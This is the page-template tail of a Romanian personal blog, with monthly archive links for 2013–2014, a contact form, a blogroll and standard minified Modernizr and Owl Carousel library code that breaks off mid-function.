</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2014/04/'>
aprilie
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2014/03/'>
martie
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2014/02/'>
februarie
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2014/01/'>
ianuarie
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2013/12/'>
decembrie
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2013/11/'>
noiembrie
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2013/10/'>
octombrie
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2013/09/'>
septembrie
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2013/08/'>
august
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2013/07/'>
iulie
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
@Ana Erde. Un produs <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
<div class='footer section' id='footer2'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contactează-mă</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nume
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mesaj
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Trimiteți'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer section' id='footer3'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Citesc și recomand:</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.1001-calatorii.ro/'>1001 călătorii</a></li>
<li><a href='https://aristocraticlatte.com/'>Aristocratic Latte</a></li>
<li><a href='http://bloguldecalatorii.ro/'>Blogul de călătorii al Alexandrei</a></li>
<li><a href='http://www.blogul-larisei.com/'>Blogul Larisei</a></li>
<li><a href='http://www.bookblog.ro/'>Bookblog</a></li>
<li><a href='http://www.bookishstyle.ro/acasa'>Bookish Style</a></li>
<li><a href='https://www.cristinaotel.ro/'>Cristina Oțel</a></li>
<li><a href='https://haihuistory.com/'>HaiHui Story</a></li>
<li><a href='https://www.inoza.ro/'>Inoza</a></li>
<li><a href='https://inpauzadeblog.com/'>În pauza de blog</a></li>
<li><a href='http://lecturile-emei.blogspot.com/'>Lecturile Emei</a></li>
<li><a href='http://www.minicalatorii.ro/'>Mini călătorii</a></li>
<li><a href='http://petronelarotar.ro/'>Petronela Rotar</a></li>
<li><a href='https://www.printesaurbana.ro/'>Prințesa urbană</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clr'></div>
</div><!-- /ct-wrapper -->
</div><!-- footer -->
<div class='footer_credits'>
<div class='ct-wrapper'>
<!-- footer_social-icons <div class='footer_social-icons'> <ul> <li> <a class='btn-facebook' href='#' title='Facebook'><i class='fa fa-facebook'/></a> </li> <li> <a class='btn-twitter' href='#' title='Twitter'><i class='fa fa-twitter'/></a> </li> <li> <a class='btn-gplus' href='#' title='Google Plus'><i class='fa fa-google-plus'/></a> </li> <li> <a class='btn-linkedin' href='#' title='Linkedin'><i class='fa fa-linkedin'/></a> </li> <li> <a class='btn-xing' href='#' title='Xing'><i class='fa fa-xing'/></a> </li> </ul> </div>-->
<p>Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 5px;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Way2themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#fb854d;' target='_blank'>Blogspot Themes</a>
</p>
</div>
</div><!-- footer-credits -->
<script type='text/javascript'>
  /*<![CDATA[*/
window.Modernizr=function(e,t,n){function r(e){b.cssText=e}function o(e,t){return r(S.join(e+";")+(t||""))}function a(e,t){return typeof e===t}function i(e,t){return!!~(""+e).indexOf(t)}function c(e,t){for(var r in e){var o=e[r];if(!i(o,"-")&&b[o]!==n)return"pfx"==t?o:!0}return!1}function s(e,t,r){for(var o in e){var i=t[e[o]];if(i!==n)return r===!1?e[o]:a(i,"function")?i.bind(r||t):i}return!1}function u(e,t,n){var r=e.charAt(0).toUpperCase()+e.slice(1),o=(e+" "+k.join(r+" ")+r).split(" ");return a(t,"string")||a(t,"undefined")?c(o,t):(o=(e+" "+T.join(r+" ")+r).split(" "),s(o,t,n))}function l(){p.input=function(n){for(var r=0,o=n.length;o>r;r++)j[n[r]]=!!(n[r]in E);return j.list&&(j.list=!(!t.createElement("datalist")||!e.HTMLDataListElement)),j}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),p.inputtypes=function(e){for(var r,o,a,i=0,c=e.length;c>i;i++)E.setAttribute("type",o=e[i]),r="text"!==E.type,r&&(E.value=x,E.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(o)&&E.style.WebkitAppearance!==n?(g.appendChild(E),a=t.defaultView,r=a.getComputedStyle&&"textfield"!==a.getComputedStyle(E,null).WebkitAppearance&&0!==E.offsetHeight,g.removeChild(E)):/^(search|tel)$/.test(o)||(r=/^(url|email)$/.test(o)?E.checkValidity&&E.checkValidity()===!1:E.value!=x)),P[e[i]]=!!r;return P}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d,f,m="2.8.3",p={},h=!0,g=t.documentElement,v="modernizr",y=t.createElement(v),b=y.style,E=t.createElement("input"),x=":)",w={}.toString,S=" -webkit- -moz- -o- -ms- ".split(" "),C="Webkit Moz O ms",k=C.split(" "),T=C.toLowerCase().split(" "),N={svg:"http://www.w3.org/2000/svg"},M={},P={},j={},$=[],D=$.slice,F=function(e,n,r,o){var a,i,c,s,u=t.createElement("div"),l=t.body,d=l||t.createElement("body");if(parseInt(r,10))for(;r--;)c=t.createElement("div"),c.id=o?o[r]:v+(r+1),u.appendChild(c);return a=["&#173;",'<style id="s',v,'">',e,"</style>"].join(""),u.id=v,(l?u:d).innerHTML+=a,d.appendChild(u),l||(d.style.background="",d.style.overflow="hidden",s=g.style.overflow,g.style.overflow="hidden",g.appendChild(d)),i=n(u,e),l?u.parentNode.removeChild(u):(d.parentNode.removeChild(d),g.style.overflow=s),!!i},z=function(t){var n=e.matchMedia||e.msMatchMedia;if(n)return n(t)&&n(t).matches||!1;var r;return F("@media "+t+" { #"+v+" { position: absolute; } }",function(t){r="absolute"==(e.getComputedStyle?getComputedStyle(t,null):t.currentStyle).position}),r},A=function(){function e(e,o){o=o||t.createElement(r[e]||"div"),e="on"+e;var i=e in o;return i||(o.setAttribute||(o=t.createElement("div")),o.setAttribute&&o.removeAttribute&&(o.setAttribute(e,""),i=a(o[e],"function"),a(o[e],"undefined")||(o[e]=n),o.removeAttribute(e))),o=null,i}var r={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return e}(),L={}.hasOwnProperty;f=a(L,"undefined")||a(L.call,"undefined")?function(e,t){return t in e&&a(e.constructor.prototype[t],"undefined")}:function(e,t){return L.call(e,t)},Function.prototype.bind||(Function.prototype.bind=function(e){var t=this;if("function"!=typeof t)throw new TypeError;var n=D.call(arguments,1),r=function(){if(this instanceof r){var o=function(){};o.prototype=t.prototype;var a=new o,i=t.apply(a,n.concat(D.call(arguments)));return Object(i)===i?i:a}return t.apply(e,n.concat(D.call(arguments)))};return r}),M.flexbox=function(){return u("flexWrap")},M.flexboxlegacy=function(){return u("boxDirection")},M.canvas=function(){var e=t.createElement("canvas");return!(!e.getContext||!e.getContext("2d"))},M.canvastext=function(){return!(!p.canvas||!a(t.createElement("canvas").getContext("2d").fillText,"function"))},M.webgl=function(){return!!e.WebGLRenderingContext},M.touch=function(){var n;return"ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch?n=!0:F(["@media (",S.join("touch-enabled),("),v,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(e){n=9===e.offsetTop}),n},M.geolocation=function(){return"geolocation"in navigator},M.postmessage=function(){return!!e.postMessage},M.websqldatabase=function(){return!!e.openDatabase},M.indexedDB=function(){return!!u("indexedDB",e)},M.hashchange=function(){return A("hashchange",e)&&(t.documentMode===n||t.documentMode>7)},M.history=function(){return!(!e.history||!history.pushState)},M.draganddrop=function(){var e=t.createElement("div");return"draggable"in e||"ondragstart"in e&&"ondrop"in e},M.websockets=function(){return"WebSocket"in e||"MozWebSocket"in e},M.rgba=function(){return r("background-color:rgba(150,255,150,.5)"),i(b.backgroundColor,"rgba")},M.hsla=function(){return r("background-color:hsla(120,40%,100%,.5)"),i(b.backgroundColor,"rgba")||i(b.backgroundColor,"hsla")},M.multiplebgs=function(){return r("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(b.background)},M.backgroundsize=function(){return u("backgroundSize")},M.borderimage=function(){return u("borderImage")},M.borderradius=function(){return u("borderRadius")},M.boxshadow=function(){return u("boxShadow")},M.textshadow=function(){return""===t.createElement("div").style.textShadow},M.opacity=function(){return o("opacity:.55"),/^0.55$/.test(b.opacity)},M.cssanimations=function(){return u("animationName")},M.csscolumns=function(){return u("columnCount")},M.cssgradients=function(){var e="background-image:",t="gradient(linear,left top,right bottom,from(#9f9),to(white));",n="linear-gradient(left top,#9f9, white);";return r((e+"-webkit- ".split(" ").join(t+e)+S.join(n+e)).slice(0,-e.length)),i(b.backgroundImage,"gradient")},M.cssreflections=function(){return u("boxReflect")},M.csstransforms=function(){return!!u("transform")},M.csstransforms3d=function(){var e=!!u("perspective");return e&&"webkitPerspective"in g.style&&F("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(t){e=9===t.offsetLeft&&3===t.offsetHeight}),e},M.csstransitions=function(){return u("transition")},M.fontface=function(){var e;return F('@font-face {font-family:"font";src:url("https://")}',function(n,r){var o=t.getElementById("smodernizr"),a=o.sheet||o.styleSheet,i=a?a.cssRules&&a.cssRules[0]?a.cssRules[0].cssText:a.cssText||"":"";e=/src/i.test(i)&&0===i.indexOf(r.split(" ")[0])}),e},M.generatedcontent=function(){var e;return F(["#",v,"{font:0/0 a}#",v,':after{content:"',x,'";visibility:hidden;font:3px/1 a}'].join(""),function(t){e=t.offsetHeight>=3}),e},M.video=function(){var e=t.createElement("video"),n=!1;try{(n=!!e.canPlayType)&&(n=new Boolean(n),n.ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),n.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),n.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(r){}return n},M.audio=function(){var e=t.createElement("audio"),n=!1;try{(n=!!e.canPlayType)&&(n=new Boolean(n),n.ogg=e.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),n.mp3=e.canPlayType("audio/mpeg;").replace(/^no$/,""),n.wav=e.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),n.m4a=(e.canPlayType("audio/x-m4a;")||e.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(r){}return n},M.localstorage=function(){try{return localStorage.setItem(v,v),localStorage.removeItem(v),!0}catch(e){return!1}},M.sessionstorage=function(){try{return sessionStorage.setItem(v,v),sessionStorage.removeItem(v),!0}catch(e){return!1}},M.webworkers=function(){return!!e.Worker},M.applicationcache=function(){return!!e.applicationCache},M.svg=function(){return!!t.createElementNS&&!!t.createElementNS(N.svg,"svg").createSVGRect},M.inlinesvg=function(){var e=t.createElement("div");return e.innerHTML="<svg/>",(e.firstChild&&e.firstChild.namespaceURI)==N.svg},M.smil=function(){return!!t.createElementNS&&/SVGAnimate/.test(w.call(t.createElementNS(N.svg,"animate")))},M.svgclippaths=function(){return!!t.createElementNS&&/SVGClipPath/.test(w.call(t.createElementNS(N.svg,"clipPath")))};for(var H in M)f(M,H)&&(d=H.toLowerCase(),p[d]=M[H](),$.push((p[d]?"":"no-")+d));return p.input||l(),p.addTest=function(e,t){if("object"==typeof e)for(var r in e)f(e,r)&&p.addTest(r,e[r]);else{if(e=e.toLowerCase(),p[e]!==n)return p;t="function"==typeof t?t():t,"undefined"!=typeof h&&h&&(g.className+=" "+(t?"":"no-")+e),p[e]=t}return p},r(""),y=E=null,function(e,t){function n(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}function r(){var e=y.elements;return"string"==typeof e?e.split(" "):e}function o(e){var t=v[e[h]];return t||(t={},g++,e[h]=g,v[g]=t),t}function a(e,n,r){if(n||(n=t),l)return n.createElement(e);r||(r=o(n));var a;return a=r.cache[e]?r.cache[e].cloneNode():p.test(e)?(r.cache[e]=r.createElem(e)).cloneNode():r.createElem(e),!a.canHaveChildren||m.test(e)||a.tagUrn?a:r.frag.appendChild(a)}function i(e,n){if(e||(e=t),l)return e.createDocumentFragment();n=n||o(e);for(var a=n.frag.cloneNode(),i=0,c=r(),s=c.length;s>i;i++)a.createElement(c[i]);return a}function c(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return y.shivMethods?a(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+r().join().replace(/[\w\-]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(y,t.frag)}function s(e){e||(e=t);var r=o(e);return!y.shivCSS||u||r.hasCSS||(r.hasCSS=!!n(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),l||c(e,r),e}var u,l,d="3.7.0",f=e.html5||{},m=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,h="_html5shiv",g=0,v={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",u="hidden"in e,l=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return"undefined"==typeof e.cloneNode||"undefined"==typeof e.createDocumentFragment||"undefined"==typeof e.createElement}()}catch(n){u=!0,l=!0}}();var y={elements:f.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:d,shivCSS:f.shivCSS!==!1,supportsUnknownElements:l,shivMethods:f.shivMethods!==!1,type:"default",shivDocument:s,createElement:a,createDocumentFragment:i};e.html5=y,s(t)}(this,t),p._version=m,p._prefixes=S,p._domPrefixes=T,p._cssomPrefixes=k,p.mq=z,p.hasEvent=A,p.testProp=function(e){return c([e])},p.testAllProps=u,p.testStyles=F,p.prefixed=function(e,t,n){return t?u(e,t,n):u(e,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(h?" js "+$.join(" "):""),p}(this,this.document);
 /*]]>*/
</script>
<script type='text/javascript'>
  /*<![CDATA[*/
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g--;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var b,c,e;b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&e<=0&&this.preloadAutoWidthImages(b)}this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),this.settings.responsive!==!1&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var d=-1,e=30,f=this.width(),g=this.coordinates();return this.settings.freeDrag||a.each(g,a.proxy(function(a,h){return"left"===c&&b>h-e&&b<h+e?d=a:"right"===c&&b>h-f-e&&b<h-f+e?d=a+1:this.op(b,"<",h)&&this.op(b,">",g[a+1]||h-f)&&(d="left"===c?a+1:a),d===-1},this)),this.settings.loop||(this.op(b,">",g[this.minimum()])?d=b=this.minimum():this.op(b,"<",g[this.maximum()])&&(d=b=this.maximum())),d},e.prototype.animate=function(b){var 